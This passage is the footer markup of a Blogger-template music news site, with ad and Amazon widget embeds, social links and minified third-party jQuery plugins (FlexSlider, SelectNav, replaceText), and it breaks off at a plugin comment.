</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3271110300729266330?po\x3d4273419727108204937\x26origin\x3dhttps://www.newwavemusicnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newwavemusicnews_footer-sec2_AdSense2_336x280_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5860456834321135"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6128364158"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="amzn-assoc-ad-aee84de7-211f-4b00-8f2c-3970c42213f0"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=aee84de7-211f-4b00-8f2c-3970c42213f0"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Twitter' href='https://www.twitter.com/royalheirent' target='_blank' title='Twitter'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/royalheirent' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/royalheirent' target='_blank' title='Instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'><a href='https://copybloggerthemes.com/' rel='dofollow' target='_blank' title='Free Blogger Templates'>Free Blogger Templates</a> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a>. All Rights Reserved.</div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
